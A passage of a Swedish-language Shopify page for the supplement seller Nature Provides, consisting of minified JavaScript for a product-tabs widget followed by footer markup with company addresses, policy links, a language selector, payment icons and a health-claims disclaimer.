c,l,u=e,e=(S(e)&&(u=document[F](e)),t||{}),d=n||function(){};return L(t)&&(d=t,e={}),i(u)?B(u,re)?d(V.getInstance(u)):(n={showDescriptionTab:S(n=u[z](D("show-description-tab")))?"false"!==n:-1!==["product","index"].indexOf(V.template)&&W.product_description_tab,showContentBefore:S(t=N(u,D("show-content-before")))?"false"!==t:W.show_content_before,showContentAfter:S(n=u[z](D("show-content-after")))?"false"!==n:W.show_content_after,replace:!!S(t=u[z](D("replace","station-tabs")))&&"false"!==t},c=I(n,e),V.instanceId=V.instanceId||0,l=V.instanceId,V.instanceId++,g(u,re),u[we](s)||u[E](s,""),S(c.layout)&&u[E](D(he),c.layout),h(c.breakpoint)&&u[E](D(ge),c.breakpoint),void((n=c[t="productHandle"]||u[z](D("product",H))||"").length&&n!==V[t]?(g(u,"is-hidden"),V.fetchDataByProduct(n,function(e,t){c.productData=e||document.createElement("div"),m(u,"is-hidden"),o()})):o())):(f(e="Valid instance not found"),d(null,new Error(e)));function o(){var e=Q(u,l,c);if(!e)return f(n="Wrapper could not be constructed"),d(null,new Error(n));var t,n=W.placement_selector,o=W.placement_instance_index||0,o=(l===o&&n&&0<n.trim().length&&(t=V.moveInstance(u,n.trim(),{position:"prepend"===W.placement_position?"afterbegin":"beforeend"})),V.getInstance(t||u)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),qe(n=o),V.setLayout(n),m(e,"is-loading"),g(e,"is-ready"),g(u,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),u[$]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),d(o)}},V.init=function(e,t,n){function o(n){s[n]?V.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)}):(V.settings.remove_empty_tabs&&V.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c))}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||V.getInstances()),c=[];o(0)},V.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?V.getInstances():[t.instance],o=0;o<n.length;o++){var a=V.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){S(t.layout)&&v(i,D(he),t.layout),h(t.breakpoint)&&v(i,D(ge),t.breakpoint);var l,u=B(c,b),a=j("."+O+"."+y,i),d=q('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(W.force_full?"vertical":W.force_wrap?"horizontal":W.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||W.force_breakpoint_value)>x();break;default:m(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){v(e,_,"0"),A(e,ue),A(e,w)}),s.forEach(function(e){v(e,ue,"region")}),d&&J(d)):(l=void 0,m(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),v(d,"role","tablist"),v(d,"aria-owns",l.join(" ")),r.forEach(function(e){v(e,ue,"tab"),A(e,k)}),s.forEach(function(e){v(e,ue,"tabpanel")}),d=window.location.hash,a=[(a=d.length&&W.deep_links&&(l=K(r,d))?[l]:a)[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},V.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){var e,t;200!==this.status?(e="Undefined error",404===this.status&&(e="Product not found"),a(null,new Error(e))):(e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],s(),t=document[ve]("div"),e&&(t.innerHTML=e),a(t))}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),S(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},V.getInstances=function(e){var t=document[$]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},V.getInstance=function(e){var t=e;return(e||{}).instance?e:!!(t=e&&!h(e)?t:V.getInstances(e||0))&&((e={instance:t,initialized:B(t,re),wrapper:null,links:[],panels:[]}).initialized&&(e.wrapper=t[F]("."+H),e.links=e.wrapper[$]("."+O),e.panels=e.wrapper[$]("."+R)),e)},V.getTab=function(e){var t,n,o,a=S(e)?{id:e}:e;return e?a.slug?a:(e='Tab with ID "'+a.id+'" is not found.',a=l(a.id),(t=document[ye](H+"-"+a.scope))&&(n=document[ye]("st-link-"+a.id),o=document[ye]("st-"+a.id),n)&&o?{id:a.id,instance:t.parentElement,wrapper:t,link:n,content:o,instanceIndex:a.scope,tabIndex:a.index,suffix:a.suffix,vanityId:a.vanityId,hash:a.hash}:G(e)):(f(me+' "tab" is not defined.'),!1)},V.getTabByTitle=function(e,t){var n,t="undefined"!==t?V.getInstance(t).links:document[$]("."+H+" ."+O);if(t&&t.length)return n=Le(e),(t=K(t,n,{key:"slug"}))?V.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},V.moveTab=function(e,t,n){var o,a,i,n=I({after:!1},n);return e&&t?(i=t,(o=V.getTab(e)).instance[ke]("beforeend",o.link),h(t)&&(t>(a=o.wrapper[$]("."+O)).length&&(n.after=!0),i=a[Math.max(0,Math.min(t-1,a.length-1))]),t=V.getTab(i),n.after?(t.content[ke](pe,o.link),o.link[ke](pe,o.content)):(t.link[ke](fe,o.content),o.content[ke](fe,o.link)),V.setLayout(),o):f(me+" "+(e?'"position"':'"tab"'))},V.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=S(t)?q(t):t,e=V.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),A(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(B(a[r],"station-tabs-content-before")||B(a[r],H)){i=r;break}for(;a[i];)o[P](a[i]);return V.getInstance(o)},V.open=function(e,t){e=V.getTab(e);return!!e&&(B(e.link,y)||T(e,t||{}),e)},V.openByTitle=function(e,t){e=V.getTabByTitle(e);return!!e&&V.open(e,t)},V.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(me+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=V.getInstance(o);return!!t.links[e]&&V.open(t.links[e])},V.close=function(e){var t,n,o,e=V.getTab(e);return!!e&&!!B(t=e.link,y)&&(n=e.content,o=V.getInstance(e.instance),m(t,y),m(n,y),v(n,se,de),B(o.wrapper,"mod-full-width")?v(t,k,p):(v(t,w,p),v(t,_,"-1"),v(o.links[0],_,"0")),e)},V.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[V.getInstance(o.instance)]:V.getInstances()).forEach(function(e){V.getInstance(e).panels.forEach(function(e){var t,n=V.getTab(e),e=q(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||(t=o.exceptions||[]).length&&q(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link))})}),V.setLayout()},V.removeElementsOutsideTabs=function(e){S(e)?document[$](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(me+" selector is not a string")},V.cleanContent=function(e,t){var n,o,a=V.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?q(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=j("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||U(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},V.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[F](".product-block-list__item--description ."+e);t&&t[F]("div["+s+"]")&&(m(t,e),m(t,e+"--expandable"))}},(e=W.polyfill)||window.document.documentMode?((He=document.createElement("script")).src=S(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),He.onload=function(){oe()},He.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(He)):oe();
    })();
  </script>
<!--LayoutHub-Workspace-End-->
		</main>

		
			
			
		

		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21329568989377__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-footer.css?v=22701955909863675381706190808" rel="stylesheet" type="text/css" media="all" />
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524"
	media="print"
	onload="this.media='all'"
>

<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//natureprovides.com/cdn/shop/t/18/assets/footer.js?v=98711672867116950311698082524" defer="defer"></script>

<style data-shopify>
	#shopify-section-sections--21329568989377__footer { padding-top:
5px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-sections--21329568989377__footer {
padding-top: 20px; padding-bottom:
0px; } }

</style>

<footer class="footer color-background-2 ">
	<div class="footer__content-top container"><div class="footer__blocks-container">
				<div class="footer__blocks-wrapper"><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													naturen ger
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">naturen ger</h5><div class="footer-block__text">
											<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
										</div></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													navigera
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><ul class="footer-block__details-content list-unstyled"><li>
															<a
																href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hantera prenumeration</span>
															</a>
														</li><li>
															<a
																href="/sv/pages/contact-us"
																class="list-menu__item list-menu__item--link"
															>
																<span>Kontakta oss</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/pages/referral"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hänvisa dina vänner</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/affiliates-login"
																class="list-menu__item list-menu__item--link"
															>
																<span>Affiliate log-in</span>
															</a>
														</li><li>
															<a
																href="/sv#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="https://faire.com/direct/natureprovides"
																class="list-menu__item list-menu__item--link"
															>
																<span>GROSSHANDELSKUNDER</span>
															</a>
														</li><li>
															<a
																href="/sv#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/refund-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Returer & Återbetalningar</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/shipping-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Frakt</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/subscription-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Prenumerationer</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/terms-of-service"
																class="list-menu__item list-menu__item--link"
															>
																<span>Användarvillkor</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/privacy-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Integritetspolicy</span>
															</a>
														</li></ul></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">navigera</h5><ul class="footer-block__details-content list-unstyled"><li>
													<a
														href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hantera prenumeration</span>
													</a>
												</li><li>
													<a
														href="/sv/pages/contact-us"
														class="list-menu__item list-menu__item--link"
													>
														<span>Kontakta oss</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/pages/referral"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hänvisa dina vänner</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/affiliates-login"
														class="list-menu__item list-menu__item--link"
													>
														<span>Affiliate log-in</span>
													</a>
												</li><li>
													<a
														href="/sv#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="https://faire.com/direct/natureprovides"
														class="list-menu__item list-menu__item--link"
													>
														<span>GROSSHANDELSKUNDER</span>
													</a>
												</li><li>
													<a
														href="/sv#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/refund-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Returer & Återbetalningar</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/shipping-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Frakt</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/subscription-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Prenumerationer</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/terms-of-service"
														class="list-menu__item list-menu__item--link"
													>
														<span>Användarvillkor</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/privacy-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Integritetspolicy</span>
													</a>
												</li></ul></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													anm
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">anm</h5><div class="footer-block__text">
											Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
										</div></div><div class="footer_empty_container"></div>
				</div>
			</div></div>

	<div class="footer__content-middle">
		<div class="container">
			<div class="footer__content-middle-container">
				<div class="footer__content-middle-main">
					<div class="footer-block__left">
						<div class="footer_fifty" style="justify-content: flex-start;">
						
<div
								class="footer__column footer__column--localization"
								style="margin: 0!important"
								
							>
								<div class="footer__localization"><noscript><form method="post" action="/sv/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="localization-form__select">
													<h2
														class="visually-hidden"
														id="FooterLanguageLabelNoScript"
													>
														Language
													</h2>
													<select
														class="localization-selector link"
														name="locale_code"
														aria-labelledby="FooterLanguageLabelNoScript"
													><option
																value="en"
																lang="en"
															>
																English
															</option><option
																value="ar"
																lang="ar"
															>
																العربية
															</option><option
																value="fr"
																lang="fr"
															>
																Français
															</option><option
																value="de"
																lang="de"
															>
																Deutsch
															</option><option
																value="es"
																lang="es"
															>
																Español
															</option><option
																value="sv"
																lang="sv"
																	selected
																
															>
																Svenska
															</option></select>
													<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




												</div>
												<button class="button button--tertiary">
													Update language
												</button></form></noscript>
										<localization-form><form method="post" action="/sv/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="no-js-hidden">
													<div class="disclosure">
														<button
															type="button"
															class="disclosure__button localization-form__select localization-selector link link--text"
															aria-expanded="false"
															aria-controls="FooterLanguageList"
															aria-describedby="FooterLanguageLabel"
														>
															<span class="value">Svenska
																<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</span>
														</button>
														<ul
															id="FooterLanguageList"
															role="list"
															class="disclosure__list list-unstyled"
															hidden
														><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="en"
																		lang="en"
																		
																		data-value="en"
																	>
																		English
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="ar"
																		lang="ar"
																		
																		data-value="ar"
																	>
																		العربية
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="fr"
																		lang="fr"
																		
																		data-value="fr"
																	>
																		Français
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="de"
																		lang="de"
																		
																		data-value="de"
																	>
																		Deutsch
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="es"
																		lang="es"
																		
																		data-value="es"
																	>
																		Español
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
																		href="#"
																		hreflang="sv"
																		lang="sv"
																		
																			aria-current="true"
																		
																		data-value="sv"
																	>
																		Svenska
																	</a>
																</li></ul>
													</div>
													<input
														type="hidden"
														name="locale_code"
														value="sv"
													>
												</div></form></localization-form></div>
							</div></div>
						<div class="footer_fifty"><div class="footer__column footer__column--payment">
								<div class="footer__payment">
									<span class="footer__payment-heading"></span>
									<ul class="list list-payment" role="list"><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 